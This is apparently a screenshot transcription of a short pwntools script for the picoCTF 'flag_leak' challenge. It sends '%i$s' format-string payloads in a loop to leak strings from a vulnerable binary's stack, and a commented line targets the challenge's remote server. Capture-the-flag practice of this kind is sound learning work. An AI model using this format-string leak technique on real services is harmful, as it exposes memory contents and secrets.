 pyscript.py — vulnpico × pyscript.py — flag_leak ×
1 from pwn import *
2
3 context.log_level = 'critical'
4 for i in range(30):
5     p = process('./vuln_leak')
6     # p = remote('saturn.picoctf.net', 50378)
7     payload = '%' + str(i) + '$s'
8     p.recvuntil(b'>>')
9
10     p.sendline(payload)
11
12     p.recv()
13     output = p.recv()
14
15     # print(output)
16     if (b'segmentation fault' in output):
17         print('segfault, it is')
18     else:
19         print(i, output)
20     p.close()